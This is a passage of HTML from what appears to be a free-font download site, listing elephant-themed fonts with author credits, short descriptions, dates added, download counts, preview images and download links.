    <a href="https://webfonts.ffonts.net/Elephant.font" title="Elephant Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Elephant-Downtime.font" title="Elephant Downtime" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Elephant Downtime
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Aug 05 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Elephant-Downtime.font" title="Elephant Downtime" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephant-Downtime.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephant-Downtime.webp" width="730" height="200" alt="Elephant Downtime  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephant-Downtime_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephant-Downtime.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Elephant-Downtime.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Elephant Downtime Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">200 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Elephant-Downtime.font" title="Elephant Downtime Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Elephant-Hiccups.font" title="Elephant Hiccups" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Elephant Hiccups
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 24 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by www.kimberlygeswein.com - Kimberly Geswein  )</span></p><p class="s11 tdu"><span class="blk"> A playful, handwritten font with a casual and friendly appearance.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Elephant-Hiccups.font" title="Elephant Hiccups" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephant-Hiccups.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephant-Hiccups.webp" width="730" height="200" alt="Elephant Hiccups  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephant-Hiccups_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephant-Hiccups.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Elephant-Hiccups.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Elephant Hiccups Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">268 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Elephant-Hiccups.font" title="Elephant Hiccups Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Elephants-and-Bears.font" title="Elephants and Bears " 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Elephants and Bears 
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Feb 25 2012</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by www.theboutons.com - Gary David Bouton  )</span></p><p class="s11 tdu"><span class="blk"> A playful decorative font with whimsical symbols and icons.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Elephants-and-Bears.font" title="Elephants and Bears " 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephants-and-Bears.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephants-and-Bears.webp" width="730" height="200" alt="Elephants and Bears   Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephants-and-Bears_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephants-and-Bears.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Elephants-and-Bears.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Elephants and Bears  Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">141 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Elephants-and-Bears.font" title="Elephants and Bears  Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/thisfontlookslikeelephant.font" title="thisfontlookslikeelephant" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                thisfontlookslikeelephant
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Jul 27 2013</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/thisfontlookslikeelephant.font" title="thisfontlookslikeelephant" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/T/H/thisfontlookslikeelephant.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/H/thisfontlookslikeelephant.webp" width="730" height="200" alt="thisfontlookslikeelephant  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/H/thisfontlookslikeelephant_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/H/thisfontlookslikeelephant.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/thisfontlookslikeelephant.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="thisfontlookslikeelephant Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">651 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/thisfontlookslikeelephant.font" title="thisfontlookslikeelephant Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/OPTIGranby-ElephantAgency.font" title="OPTIGranby-ElephantAgency" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                OPTIGranby-ElephantAgency
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Mar 04 2014</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Castcraft Software - opti.netii.net - check the website before use  )</span></p><p class="s11 tdu"><span class="blk"> A bold, modern font with thick, uniform strokes for strong visual impact.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/OPTIGranby-ElephantAgency.font" title="OPTIGranby-ElephantAgency" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/O/P/OPTIGranby-ElephantAgency.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/O/P/OPTIGranby-ElephantAgency.webp" width="730" height="200" alt="OPTIGranby-ElephantAgency  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/O/P/OPTIGranby-ElephantAgency_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/O/P/OPTIGranby-ElephantAgency.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/OPTIGranby-ElephantAgency.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="OPTIGranby-ElephantAgency Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">5557 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/OPTIGranby-ElephantAgency.font" title="OPTIGranby-ElephantAgency Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/KG-Elephant-Hiccups.font" title="KG Elephant Hiccups" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                KG Elephant Hiccups
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>May 28 2015</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by www.kimberlygeswein.com - Kimberly Geswein  )</span></p><p class="s11 tdu"><span class="blk"> A playful, hand-drawn font with a whimsical and casual style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/KG-Elephant-Hiccups.font" title="KG Elephant Hiccups" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/K/G/KG-Elephant-Hiccups.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/G/KG-Elephant-Hiccups.webp" width="730" height="200" alt="KG Elephant Hiccups  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/G/KG-Elephant-Hiccups_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/G/KG-Elephant-Hiccups.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/KG-Elephant-Hiccups.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="KG Elephant Hiccups Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">179 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/KG-Elephant-Hiccups.font" title="KG Elephant Hiccups Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Zoa-Elephantesque.font" title="Zoa Elephantesque" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Zoa Elephantesque
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Jul 08 2015</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Maelle.K - Thomas Boucherie  )</span></p><p class="s11 tdu"><span class="blk"> A playful, handwritten font with flowing, interconnected strokes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Zoa-Elephantesque.font" title="Zoa Elephantesque" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/Z/O/Zoa-Elephantesque.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/Z/O/Zoa-Elephantesque.webp" width="730" height="200" alt="Zoa Elephantesque  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/Z/O/Zoa-Elephantesque_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/Z/O/Zoa-Elephantesque.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Zoa-Elephantesque.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Zoa Elephantesque Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">97 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Zoa-Elephantesque.font" title="Zoa Elephantesque Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Elephant-Ears-Demo.font" title="Elephant Ears Demo" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Elephant Ears Demo
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 11 2016</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Misti`s Fonts - mistifonts.com - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A playful, bold font with rounded, thick strokes and a friendly appearance.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Elephant-Ears-Demo.font" title="Elephant Ears Demo" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephant-Ears-Demo.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephant-Ears-Demo.webp" width="730" height="200" alt="Elephant Ears Demo  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephant-Ears-Demo_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephant-Ears-Demo.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Elephant-Ears-Demo.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Elephant Ears Demo Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">215 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Elephant-Ears-Demo.font" title="Elephant Ears Demo Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/LCR-When-Elephants-Fly.font" title="LCR When Elephants Fly!" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                LCR When Elephants Fly!
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 24 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( LeChefRene - members.aol.com/lcrfonts/  )</span></p><p class="s11 tdu"><span class="blk"> A whimsical, cloud-encased font with winged accents, perfect for playful designs.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/LCR-When-Elephants-Fly.font" title="LCR When Elephants Fly!" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/L/C/LCR-When-Elephants-Fly.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/L/C/LCR-When-Elephants-Fly.webp" width="730" height="200" alt="LCR When Elephants Fly!  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/C/LCR-When-Elephants-Fly_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/C/LCR-When-Elephants-Fly.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/LCR-When-Elephants-Fly.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="LCR When Elephants Fly! Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">80 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/LCR-When-Elephants-Fly.font" title="LCR When Elephants Fly! Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Elephant-Ears-Demo1.font" title="Elephant Ears Demo" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Elephant Ears Demo
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Oct 12 2019</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Elephant-Ears-Demo1.font" title="Elephant Ears Demo" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephant-Ears-Demo1.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephant-Ears-Demo1.webp" width="730" height="200" alt="Elephant Ears Demo  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephant-Ears-Demo1_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephant-Ears-Demo1.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Elephant-Ears-Demo1.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Elephant Ears Demo Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">105 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Elephant-Ears-Demo1.font" title="Elephant Ears Demo Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/ELEPHANT-WHILD.font" title="ELEPHANT WHILD" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                ELEPHANT WHILD
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Feb 13 2021</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Jujun Gag  )</span></p><p class="s11 tdu"><span class="blk"> A bold, playful font with a hand-drawn, whimsical style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/ELEPHANT-WHILD.font" title="ELEPHANT WHILD" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/E/L/ELEPHANT-WHILD.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/E/L/ELEPHANT-WHILD.webp" width="730" height="200" alt="ELEPHANT WHILD  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/L/ELEPHANT-WHILD_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/L/ELEPHANT-WHILD.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/ELEPHANT-WHILD.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="ELEPHANT WHILD Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">112 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/ELEPHANT-WHILD.font" title="ELEPHANT WHILD Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/GlamourElephant.font" title="GlamourElephant" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                GlamourElephant
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Jul 02 2021</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Alfin Ridhowi  )</span></p><p class="s11 tdu"><span class="blk"> A bold, playful font with rounded, smooth characters and a friendly appearance.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/GlamourElephant.font" title="GlamourElephant" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/G/L/GlamourElephant.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/G/L/GlamourElephant.webp" width="730" height="200" alt="GlamourElephant  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/G/L/GlamourElephant_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/G/L/GlamourElephant.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/GlamourElephant.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="GlamourElephant Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">232 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/GlamourElephant.font" title="GlamourElephant Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Elephant-Gun-Outline.font" title="Elephant Gun Outline" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Elephant Gun Outline
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Jan 13 2022</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Daniel Zadorozny - www.iconian.com - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A bold, outlined font with a geometric, blocky style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Elephant-Gun-Outline.font" title="Elephant Gun Outline" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephant-Gun-Outline.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephant-Gun-Outline.webp" width="730" height="200" alt="Elephant Gun Outline  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephant-Gun-Outline_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephant-Gun-Outline.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Elephant-Gun-Outline.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Elephant Gun Outline Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">78 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Elephant-Gun-Outline.font" title="Elephant Gun Outline Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Elephant-Gun-Title.font" title="Elephant Gun Title" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Elephant Gun Title
            </a>
